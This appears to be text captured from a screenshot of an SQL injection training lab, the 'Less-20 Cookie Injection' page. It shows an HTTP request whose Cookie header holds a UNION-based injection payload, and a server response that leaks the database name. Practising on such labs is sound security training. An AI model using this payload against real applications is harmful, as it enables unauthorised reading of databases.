 Cookie: uname=admin' and 0 union select 1,2,database()--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.3.10</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin' and 0 union select 1,2,database()--  and expires: Fri 29 Jan 2021 - 21:38:21<br></font><font color= "pink" font size="5">Your Login name:2<br><font
color= "grey" font size="5">Your Password:security</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>